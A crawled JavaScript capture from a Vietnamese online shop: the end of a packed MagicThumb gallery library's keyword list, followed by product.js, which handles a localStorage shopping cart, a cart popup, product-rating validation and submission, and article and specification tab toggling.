catch|indexOf|listeners|match|index|getThumb|largeImgStateOfLoading||jGetCss|test|handle|screen|expanded|append|instanceof|caption|hintBox|getRootInstance|mobile|Doc|selectorEffect|magic||mouseover|hint|buttonsBox|Class|overflow|oneOf|opt|thumbnail|features|jBindAsEvent|visibility|item|open|touch|dragstart|pointerId|min|loading||pageY||pageX|||||clientX|delete|za|Element|toLowerCase|clientY|callbacks|jTrim|now|vimeo|FX|getDoc|split|hasOwnProperty|array|timer|captionBox|bow|next|videoCurrentId|dblbtnclick|pushToEvents|scale|border|expandTooltip|expandAlign|tooltip|dbltap|jCamelize|isUpdating|gifz|styles|kh3|version|middleImgStateOfLoading|player|while|touchend|events|origin|schema|div|videoMiddleImgUrl|Array|changedTouches|pointerup|mouseout|className|requestAnimationFrame|stopDistribution|imgBox|defaultSizes|documentElement|padding||prev|||video||J_TYPE|maba||block|domPrefix|class|trident|mousescroll|onTouchEnd|setAttribute|onload|https|onerror|boolean|parentNode|reverse|jGetScroll|stopDefaults|onClose|clearTimeout|captionPosition|notLoaded|changeContent|direction|jGetPosition|J_UUID|ecbid|number|space|detach|platform|players|lastSwap|isScriptAdded|youtube|dragged|wrapper|mbgme|200|abs|set|constructor|scrPad|messageBox|absolute|pow|smallImage|nodeType|engine|selectorTrigger|mouseup|not|gzga|zk|zkvz|com|||small|floor|restore||insideOptions|layout||loop|transitionend|rl|url|onTouchStart|add|variables|cubicBezier|withoutSelector|throw|identifier|isReady|linear|has|jGetPageXY|onabort|mac|MagicJS|found|stage|doc|isAPIEventLoaded|random|MSPOINTER_TYPE_TOUCH|abort|title|getExtraParams|load|targetTouches|text|getPrimaryTouch|childs|off|jpg|isAPIEventAdded|pointermove|showButtons|itemDeleted|IMG|typeof|kjay|mcbid|videoSmallImgUrl|exFormats|content|bkhz|exId|onTouchMove|sameSelectors|removeCallback|kaxk|isQueueStopped|continue|videoParams|padX|close|expandImageSize|swap|duration|fullScreen||ygjzf|middle|error|concat|zwbk|storage|active|destroy|pinchstart|parseInt|inDom|span|join|gtk|videoId|navigator|jkv|wa|ease|getButton|firstChild|the|splice|apply|render|zoom|css|expandTrigger|visible|rel|setTimeout|cache|raf|videoExpandOnly|win|touchmove|scrollTop|onClick|alternate|ykl|xg|getRelated|toUpperCase|slice|continuous|currentTime|fromJSON|cycles|disabled|querySelectorAll|easeFn|Options|uaName|deltaY|stopQueue|offset||isPrimaryTouch||deleted||custom|backface|all|figure|isText|original|padY|end|shift|resize|kill|minimum||jGetRect|move|onExpand|compatMode|threshold|setupBigContent|onready|centerPoint|zo|fkgifz|getElementsByTagName|pointerdown|omgzw|element|videoNode|touchstart|timedout|TouchEvent|readyState|tm|keyboardFunction|isPrimary|tagName|_handlers|activepoints|forEach|innerHTML|ojjg|hover|yfgzk|mainImgWasAdded|jgx|swapTimer|getHtml|rl2|createPlayer|parseCubicBezier|opera|relatedTarget|selectorImgWasAdded|Transition|dw_getWindowDims|oldLoader|onComplete||_EVENTS_|||mousedown|swapping||extraNode||getPrev|getNext|jkma|cancelAnimationFrame|onresize|getPrimaryTouchId|ozga|lbame|status|XMLHttpRequest|getViewPort|fixed|hintInDom|getTarget|isNaN|toString|points|pointer|onexpand|prevNext|Style|complete|_cleanup|createElement|link|fit|switchTo|caf|translate3d|isStarted|_unbind|_timer|jHasClass|oncomplete|handleMouseUp|btnclickEvent|box|outline|dblclick|1000|setVariables|onprogress|sqrt|eventType|exists|moz|jClearEvents|Message|hideTimer|started|mode|out|pStyles_arr|pStyles|inline|coigmzf|full|svg|getStorage|_bind|normalizeCSS|||||||||||||||||||gecko|||||||||||||||||dashize|step|android|uaVersion|scrollLeft|cbId|implement|Opacity|charAt|zfg|exitFullscreen|lav|fallback|JSON|canvas|ancestor|script|background|expandTimer|xhr|callee|createEvent|gcoik|getId|J_EUID|apiScript|chrome|laodAPI||www|getImg||tl||tr|to|forceAnimation|loopBind||_event_prefix_|static|expandEasing|getGlobalThumbs|zza||loadNextItems|isLoad|getHeight|isSelector|isTheOne|once|hintMessage||setupChilds|fromString|checkButtonsLoop|query|afterLoadingBigContent|zw|lazzac|domready|obgi|rightClick|addImg|expandSpeed|gallerySpeed|icon|fade|expanding|touchScreen|innerWidth|textClickHint|relative|createTextNode|prepareSwitchItem|scrollbarsWidth|inactive|priority|10000|_event_del_|_event_add_|def1||api|_expand|expandEffect|Player|0px|25s||onUpdate|onreadystatechange|addCSS||gzk||changeEventName|errorEventName|gzk1|rotate||cssDomPrefix|Alpha||dragend|coigmzaablav||host|location|String|contextmenu|jsonHash|_tik|_blank|lastTime|hasChild|HTMLElement|glgbgzw|glbk|getElementsByClassName|capable|getFormat|switchThumbnailClass|getContext|iframe|parse|clientWidth|transparent|deltaX|get|styles_arr|el_arr|updateImg|updateOptions|update|mgtOptions|mgtMobileOptions|MagicThumbOptions|MagicThumbMobileOptions|cubicBezierAtTime|J_EXT|horizontal|withScroll|deltaMode|05|loadedBytes|uuid|ios|isMouse|Date|naturalWidth|startTime|dragmove|calc|offsetWidth|jToInt|color|bezier|switchItem|caller|prepareExpand|onclick|handleMouseDown|ignore|0Z||ratio|ceil|setItemBoxValues|adjPos|cubic|startSpace|lazyLoad|maximum|keydown|removeChild|hideFX|ifndef|Function|Tooltip|mousemove|v3|toggle|getElementById|initialized|cycle|jGetStyles|getJSON|buttonTypes|message|stopAnimation|ImageLoader|uninitialized|lomei|cssFilters|Pltm|mgctlbx|tmp|normalizeOptions|ILoader|opr|ykgifz|alt|onReady|captionSource|kk2|presto|restoreSpeed|isRunning|iframe_api|formats|onLoad|currentItemId|RegExp|object|extra|YT|mouse|videoFormats|onYouTubeIframeAPIReady|euid|easeOutExpo|itemId|sort||easeInSine|easeInQuad|easeOutSine|dispatchEvent||easeInExpo|closing|styleSheet|DocumentTouch|vi|keyboard|decodeURIComponent|767px|which|sheet|thumbnail_large|GET|Webkit|cssPrefix|Moz|send|documentMode|backCompat|101|ajk|175|addEventListener|Vimeo|isTouchEvent|embed|addImgToItemBox|youtubeImgs|deleteRule|def0|compact|getClientXY|define|device|backcompat|require|clear|matchMedia|safari|DIV|easeOutQuad|onExit|crios|setupKeyboard|enclose|Number|float|parseSchema|Slide|autostart|getLast|jToBool|getFirst|form|abortLoading|submit||setupHint|expandImageDelay||getType|keyup|childNodes|map|magicJS|hocgbw|mozCancelAnimationFrame|checkVideoImg|999|hCaption|multibackground|slide|offsetHeight|figcaption|vertical|setMessage|hone|loadOptions|cssTransformProp|setupCaption|wrap|videoReady|nextItem|lastItem|handleMouseMove|ie8|onExpandSwap|elasticIn|easeOutBack|animation|easeInBack|checkItemOptions|easeOutCubic|allowfullscreen|removeRule|easeInCubic|setupButtons|Click|150|PFX|always|_self|textHoverHint|screenPadding|Infinity|cssText|bounceIn|smoothing||jGetFullSize||innerHeight|clientHeight|sizing|300|||perspective|font|045|autoplay|frameborder|charCodeAt|gob|Microsoft|setProps|Object||toArray|replaceChild|getTime|getBoundingClientRect|nativize||yyy|fzz|setupVideo|loadBlob|getHashCode|isPointInside|progid|head|setupBigImage|compareDocumentPosition|html|offsetParent|offsetTop|MagicThumb_core_styles|03|xhr2|10px|offsetLeft|355|magicthumb|reset|gtg|DXImageTransform|jSetOpacity|onxhrerror|msExitFullscreen|onchange|w2|iobbk|setupTouchDrag|onEnter|800|rotate3d|round|cancelFullScreen|setupSmallContent||onBeforeRender|enabled|onAfterRender|cimzblv|deg|getComputedStyle|Jay|styleFloat|onStart|Yo|Right|0H|Left|baoj2|finishTime|Bottom|Top|interval|fps|slideMobileEffect|onSwap|304|mjs|165|wheelDelta|cssTransform|UUID|firefox|ver|zb|zga|androidBrowser|swapImageDelay|ua|wheelDeltaX|wheelDeltaY|jDefer|date|insertRule|100000|phone|requestFullScreen|loadedmetadata|detail|preventDefault|stylesId|request|stopPropagation|cancelBubble|loadeddata|zIndex|resizeTimer|progressiveLoad|linkTarget|315||zwbk3|removeAttribute|_isEmpty|defaultVideoParams|pause|gri|pushCallback|poster|||||textnode|webkit419|setupItemBox|setupEvents||insertBefore||560||4294967296|removeCSS|deltaZ|linux|wheel|9007199254740991|oCancelAnimationFrame|onwheel|clearInterval|KeyboardEvent|regexp|collection|msRequestAnimationFrame|cssRules|delta|MouseEvent|rules|addRule|mousewheel|deltaFactor|getAbsoluteURL|UIEvent|progress|normal|webos|xxxxxxxx|response|537|createObjectURL|webkitRequestAnimationFrame|pinchend|responseType|pinchresize|total|blob|000244140625|Map|lengthComputable|pinchmove|generateUUID|xxxx|xy|600|xxxxxxxxxxxx|yxxx|curFrame|setTransition|roundCss|4xxx|infinite|webkitURL|naturalHeight||KeyEvent|oRequestAnimationFrame|mozRequestAnimationFrame||other|URL|temporary|mozInnerScreenY|msCancelAnimationFrame|plucker|ixi||pageYOffset|pageXOffset|presto925|re|DOMElement|pocket|Move|jSetStyle|jGetStyle|appendChild|innerText|psp|series|Over|Up|Out|midp|iris|kindle|returnValue|lge|maemo|536|windows|Down|byClass|mmp|pointerEnabled|netfront|palm|scrollHeight|scrollWidth|symbian|treo|hiptop|fullscreenchange|FullScreen|activeElement||prefix|fullscreenerror|wap|MSFullscreenError||MSFullscreenChange||cssFloat|CancelFullScreen|ExitFullscreen|cancel|vodafone|RequestFullScreen|RequestFullscreen||requestFullscreen|Width|fontWeight|jGetOffset|delay|clientLeft|msPointerEnabled|clientTop|MSPointer|jGetFullScroll|getInnerSize||jGetTransitionDuration|lineHeight||fullscreenElement|FullscreenElement|jToggleClass|up|webkitIsFullScreen|currentStyle|getPropertyValue|iemobile|fennec|toFloat|withCredentials|mozCancelFullScreen|oCancelFullScreen|msCancelFullScreen|ProgressEvent|FormData|blur|2px|webkitexitFullscreen|WebKitPoint|cssfilters|implementation|hasFeature|http|TransitionEvent|webkitCancelFullScreen|msFullscreenEnabled|org|edge|webkitCancelRequestAnimationFrame|scroll|9999|red|setInterval|userAgent|xpath||taintEnabled|evaluate|air|runtime|unknown|querySelector|startScale|fullscreenEnabled|w3||TR|srcElement|blackberry|detachEvent|avantgo|attachEvent|bada|removeEventListener||xda|toElement|getOriginalTarget|MSPointerOut|blazer|compal|fromElement|elaine|MSPointerOver|pointerover|meego|msMaxTouchPoints|SVG11|DOMContentLoaded|feature|WebKitTransitionEvent|webkitTransitionEnd|getBoxObjectFor|Image|ActiveXObject|doScroll|xiino|420|ontouchstart|fireEvent|createEventObject|initEvent|jRaiseEvent|maxTouchPoints|pointerout|300ms|khk|coigmzk|ojk5|Zf|0Coigm|gz5|CSS1Compat|zg|1999|jj6|29999|1499|250ms|loaderSize|HTML5|support|xk|cob|Your|kkZ|Zkvz|zcQzk|z3CoigmZf|zcQma|c3MZO||zcQckjg|ogi|gd57||zcQmoc|mk3|zcQ|cl1|pathname|fromCharCode|10000px|does|source|bgifzlav|hqdefault|stopVideo|onError|getWidth|keyCode|maxresdefault|maxSize|highQuality|protocol|mqdefault|middleQuality|thumb3|thumb2|thumb1|controls|ogv|enablejsapi|youtu|toDataURL|webkitallowfullscreen|drawImage|seeked|120|stringify|scrollTo|mozallowfullscreen|responseText|z_|json|v2|thumbnail_small|360|640|amd|list|0doxo|khhkmz2|3gp|amp|hbay|axk|Tap|buttonClose|buttonNext|buttonPrevious|mgctlbxP|textContent||mgctlbxL|mgctlbxV|MT|mgctlbxN|lastChild|hbaoz|fgjjk|cbhover|labj|focus|textBtn|paddingBottom|paddingRight|paddingLeft|paddingTop|input|clicked|keepThumbnail|initializing|selectstart|autohide|ACwAAAAAAQABAAACADs|R0lGODlhAQABAAD|base64|gif|abgj|zbg|Ikz|fay|zgck|oxk|ygbb|0bgifzlav|kbkio|Zfg|Ya|restoring||zajow2|0Ikz|bgek|0Doxo|0d|bgifzlav2|gxk|zfk|yow|fkgifz4||cov||4bkhz5bg||5zkvz|v5co|kbozgxk|jkho|ilo||lzvz||faymo|zvz|Za|with||scrollbar|0d_|xgo|faza|flv|rev|webm|515|645|updateImages|refresh|easeInOutCubic|265|ts|215|000001|675|055|955|455|easeInOutBack|easeInOutQuad|sMagicThumb|sineIn|sineOut|expoIn|expoOut|06|quadOut|cubicIn|cubicOut|backIn|backOut|easeInQuart|ogg|PI|04|easeInOutQuint|07|855|795|035|2147483646|755|easeInQuint|easeInOutExpo|easeInCirc|easeInOutQuart|335|895|easeOutCirc|075|easeOutQuart|easeInOutCirc|785|135|685|matches|735|885|running|275|cos|quadIn|elasticOut|osx||easeInOutSine|Hover|textBtnClose|bounceOut|Close|textBtnNext|Next|565|575|textBtnPrev|715|Previous|antialiased|grayscale|445|99999999999|line|callout|745|highlight|2110000000|cursor|collapse|separate|3000000000|2100000010|scrolling|2100000000|mp4|straight|easeOutQuint|MessageBox|isset|5000|MagicToolboxTooltip|500|slideOut|NEGATIVE_INFINITY|POSITIVE_INFINITY|Incorrect|definition|slideIn|parameter|loader|250|350|085'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://minhduc.com.vn/vn/component_desk_js/product.js
body_size: 2971
content:
var cars = [];
var watchs = [];

function AddWatch() {
    var sanphamid = $("#idsanpham").val();
    var giasanpham = $("#giasanphamw").val();
    var phantram = $("#phantramw").val();
    var giamgia = $("#giamgiaw").val();
    var hinhsanpham = $("#hinhsanpham").val();
    var danhmucsanpham = $("#danhmucsanpham").val();
    var tensanpham = $("#tensanpham").val();
    var watch = JSON.parse(window.localStorage.getItem("watch"));
    var watchitem = {
        sanphamid: sanphamid,
        soluong: 1,
        giasanpham: giasanpham,
        giamgia: giamgia,
        phantram: phantram,
        hinhsanpham: hinhsanpham,
        danhmucsanpham: danhmucsanpham,
        tensanpham: tensanpham
    };
    if (watch != null) {
        watchs = watch
        if (watch.filter(x => x.sanphamid == sanphamid).length > 0) {
            return;
        }
    }
    watchs.push(watchitem);
    window.localStorage.setItem("watch", JSON.stringify(watchs));
}
$.when($.ready).then(function () {
    AddWatch();
    $("#themgiohang").click(function () {
        var sanphamid = $("#idsanpham").val();
        var giasanpham = $("#giasanpham").val();
        var hinhsanpham = $("#hinhsanpham").val();
        var danhmucsanpham = $("#danhmucsanpham").val();
        var tensanpham = $("#tensanpham").val();
        var carslocalStorage = JSON.parse(window.localStorage.getItem("cars"));
        var feed = {
            sanphamid: sanphamid,
            soluong: 1,
            giasanpham: giasanpham,
            hinhsanpham: hinhsanpham,
            danhmucsanpham: danhmucsanpham,
            tensanpham: tensanpham
        };
        if (carslocalStorage != null) {
            cars = carslocalStorage
            if (carslocalStorage.filter(x => x.sanphamid == sanphamid).length > 0) {
                AppendPayment(cars);
                return;
            }
        }
        cars.push(feed);
        window.localStorage.setItem("cars", JSON.stringify(cars));
        settotalcategory();
        AppendPayment(cars);
    });

    $(".addrela").click(function () {
        var sanphamid = $(this).attr('sanphamid');
        var giasanpham = $(this).attr('giasanpham');
        var hinhsanpham = $(this).attr('hinhsanpham');
        var danhmucsanpham = $(this).attr('danhmucsanpham');
        var tensanpham = $(this).attr('tensanpham');
        var carslocalStorage = JSON.parse(window.localStorage.getItem("cars"));
        var feed = {
            sanphamid: sanphamid,
            soluong: 1,
            giasanpham: giasanpham,
            hinhsanpham: hinhsanpham,
            danhmucsanpham: danhmucsanpham,
            tensanpham: tensanpham
        };
        if (carslocalStorage != null) {
            cars = carslocalStorage
            if (carslocalStorage.filter(x => x.sanphamid == sanphamid).length > 0) {
                AppendPayment(cars);
                return;
            }
        }
        cars.push(feed);
        window.localStorage.setItem("cars", JSON.stringify(cars));
        settotalcategory();
        AppendPayment(cars);
    });
});

function closebtn() {
    $(".popup-detail").remove();
}

function AppendPayment(cars) {
    var html = `
            <div class="popup-detail active" fragment="82c9d0c93d">
                    <div class="bg-detail"></div>
                    <div class="choose-promo isActive">
                        <div class="close-popup" onclick="closebtn()">
                        Đóng</div>`;
    $.each(cars, function (i, feed) {
        html += `<div class="namePro"><span class="namePro__product-name">` + feed.tensanpham + `</span><span> ` + feed.giasanpham.toString().replace(/(.)(?=(\d{3})+$)/g, '$1,') + `₫ X ` + feed.soluong + `</span></div>
                        <div class="choose-colorPro">
                            <img src="/vn/images/sanpham/` + feed.hinhsanpham + `" style="width:100px" loading="lazy">
                        </div>
                        `;
    });
    html += `<span class="selectPro">
                            <div class="detailPromo"><a href="/vn/chitiet.php?o=showspkmdanhmuc" class="seeMoreArrow">Xem tất cả khuyến mãi</a>
                            </div>
                        </span>
                        <a href="/vn/chitiet.php?o=giohang" class="ordered">Đặt mua</a>
                        <a href="javascript:window.location=document.referrer" class="ordered">Mua hàng tiếp</a>
                    </div>
                </div>
            `;
    $(".dmx-site").append(html);
    $('head').prepend('<link rel="stylesheet" href="/vn/corenew/js/popup.css" type="text/css" />');
}

function clearBorder() {
    $(".frtip .ct").removeClass("borderWn");
    $(".frtip .if input").removeClass("borderWn")
}

function validateRating() {
    var n, r, t, i;
    return (clearBorder(), $(".lbMsgRt").removeClass("hide"),
        n = $.trim($(".input [name=fRContent]").val()),
        r = parseInt($("#hdfStar").val()), r == 0) ? ($(".lbMsgRt").html("Bạn chưa chọn số sao"), !1) : n == null || n == "" ? ($(".lbMsgRt").html("Vui lòng nhập nội dung đánh giá sản phẩm."),
        $(".frtip .ct").addClass("borderWn"), !1) : n.length < 20 ? ($(".lbMsgRt").html("Nội dung đánh giá quá ít. Vui lòng nhập thêm nội dung đánh giá về sản phẩm."),
        $(".frtip .ct").addClass("borderWn"), !1) : (n = $.trim($(".input [name=fRName]").val()), n == null || n == "") ? ($(".lbMsgRt").html("Vui lòng nhập họ tên"),
        $(".input [name=fRName]").addClass("borderWn"), !1) : (n = $.trim($(".input [name=fRPhone]").val()), n == null || n == "") ? ($(".lbMsgRt").html("Vui lòng nhập số điện thoại."),
        $(".input [name=fRPhone]").addClass("borderWn"), !1) : (t = $.trim($(".input [name=fREmail]").val()),
        t != null && t != "" && 1 != 1) ? ($(".lbMsgRt").html("Email không đúng định dạng."),
        $(".input [name=fREmail]").addClass("borderWn"), !1) : $(".ul-orslt li").length > 0 && (i = $(".ul-orslt .checkact").length, i > 0 &&
        i != $(".ul-orslt li").length) ? ($(".lbMsgRt").html("Vui LĂ²ng chá»n táº¥t cáº£ cĂ¡c tiĂªu chĂ­"), !1) : ($(".lbMsgRt").removeClass("hide").addClass("hide"), !0)
}

function submitRatingComment() {
    if (!validateRating()) {
        return
    }
    var n = $(".frtip"),
        t = n.serialize(),
        i = window.location.origin + "/vn/ajax/SubmitRatingComment.php";
    $.ajax({
        url: i,
        type: "POST",
        data: t,
        cache: !1,
        beforeSend: function() {
            showloading()
        },
        success: function(n) {
            window.location.reload()
        },
        error: function() {
            gl_sendRating = !1;
            hideloading()
        }
    })
}

function showloading() {
    $(".loadingcover").show()
}

function hideloading() {
    $(".loadingcover").hide()
}

function countTxtRating() {
    var n = $(".frtip textarea").val().length,
        t;
    n > 0 && n < 20 ? (t = n + " ký tự (tối thiểu 20)", $(".mintext").html(t)) : $(".mintext").html("")
}

function showInputRating() {
    $('.locationbox__overlay').css("display", "block");
    $('.read-assess').removeClass("hide");
    $('.read-assess').addClass("showr");
}

function hideInputRating() {
    $('.locationbox__overlay').css("display", "none");
    $('.read-assess').removeClass("showr");
    $('.read-assess').addClass("hide");
}

$(".ul-star li").click(function() {
    var n, t;
    for ($(".ul-star li i").removeClass("active"), $(".ul-star li p").removeClass("active-slt"),
        n = parseInt($(this).attr("data-val")), t = 0; t < n; t++) $(".ul-star li i").eq(t).addClass("active");
    $(".ul-star li p").eq(n - 1).addClass("active-slt");
    $("#hdfStar").val(n)
});
function cmtClosePop() {
    $(".ajaxcomment").remove();
}

function timeSince(date) {

    var seconds = Math.floor((new Date() - date) / 1000);

    var interval = seconds / 31536000;

    if (interval > 1) {
        return Math.floor(interval) + " years";
    }
    interval = seconds / 2592000;
    if (interval > 1) {
        return Math.floor(interval) + " months";
    }
    interval = seconds / 86400;
    if (interval > 1) {
        return Math.floor(interval) + " days";
    }
    interval = seconds / 3600;
    if (interval > 1) {
        return Math.floor(interval) + " hours";
    }
    interval = seconds / 60;
    if (interval > 1) {
        return Math.floor(interval) + " minutes";
    }
    return Math.floor(seconds) + " seconds";
}
$('#viewallreview').on('click', function() {
    $('#viewallreview').css("max-height:100%");
});
$(document).ready(function() {
    AppDetail.init();
})
var AppDetail = {
    init: function() {
        $("#thumb-article-gallery-0").on('click', function(e) {
            $(".block-tab").addClass("show");
            $(".thumb-article-gallery-0").addClass("active");
            $("#tab-article-gallery-0").addClass("active");
            $(".article__content").clone().appendTo(".thumb-article-gallery-0");
        });

        $("#tab-article-gallery-0").on('click', function(e) {
            $(".block-tab").removeClass("show");
            $(".thumb-article-gallery-0").removeClass("active");
            $("#tab-article-gallery-0").removeClass("active");
            $(".thumb-article-gallery-0").children().remove();
            $(".thumb-specification-gallery-0").removeClass("active");
            $("#tab-specification-gallery-0").removeClass("active");
            $(".thumb-article-gallery-0").children().remove();
            $(".block-tab").addClass("show");
            $(".thumb-article-gallery-0").addClass("active");
            $("#tab-article-gallery-0").addClass("active");
            $(".article__content").clone().appendTo(".thumb-article-gallery-0");
        });

        $(".close-tab").on('click', function(e) {
            $(".block-tab").removeClass("show");
            $(".thumb-article-gallery-0").removeClass("active");
            $("#tab-article-gallery-0").removeClass("active");
            $(".thumb-article-gallery-0").children().remove();
            $(".thumb-specification-gallery-0").removeClass("active");
            $("#tab-specification-gallery-0").removeClass("active");
            $(".thumb-article-gallery-0").children().remove();
        });

        $("#thumb-specification-gallery-0").on('click', function(e) {
            $(".block-tab").addClass("show");
            $(".thumb-specification-gallery-0").addClass("active");
            $("#tab-specification-gallery-0").addClass("active");
            $(".parameter").clone().appendTo(".thumb-specification-gallery-0");
        });

        $("#tab-specification-gallery-0").on('click', function(e) {
            $(".block-tab").removeClass("show");
            $(".thumb-article-gallery-0").removeClass("active");
            $("#tab-article-gallery-0").removeClass("active");
            $(".thumb-article-gallery-0").children().remove();
            $(".thumb-specification-gallery-0").removeClass("active");
            $("#tab-specification-gallery-0").removeClass("active");
            $(".thumb-article-gallery-0").children().remove();
            $(".block-tab").addClass("show");
            $(".thumb-specification-gallery-0").addClass("active");
            $("#tab-specification-gallery-0").addClass("active");
            $(".parameter").clone().appendTo(".thumb-specification-gallery-0");
        });

        $(".jsArticle").on('click', function(e) {
            $(".article__content").addClass("full");
            $(".bg-article").remove();
            $(".jsArticle").remove();
        });
    }
}
var MagicThumbOptions = {
    selectorTrigger: "hover",
    lazyLoad: true
};